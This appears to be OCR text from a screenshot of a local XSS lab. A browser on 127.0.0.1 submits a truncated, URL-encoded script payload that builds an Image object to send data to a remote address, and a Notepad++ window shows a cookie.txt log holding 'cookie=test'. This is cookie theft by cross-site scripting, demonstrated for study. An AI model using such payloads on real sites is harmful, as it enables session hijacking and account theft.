 XSS test
127.0.0.1/xss/test.php?xss_input=<script>var+x%3Dnew+Image()%3Bx.src%3D"http
Hackbar
Encryption Encoding
Load Split Run
http://127.0.0.1
/xss/test.php?xss_input
=%3Cscript%3Evar+x%3Dne
w+Image%28%29%3Bx.src
%3D%22http%3A%2F
Enable Post data
提交查询
your input is:
F:\wamp\www\xss\hk\cookie.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行
cookie.txt
1 cookie=test
2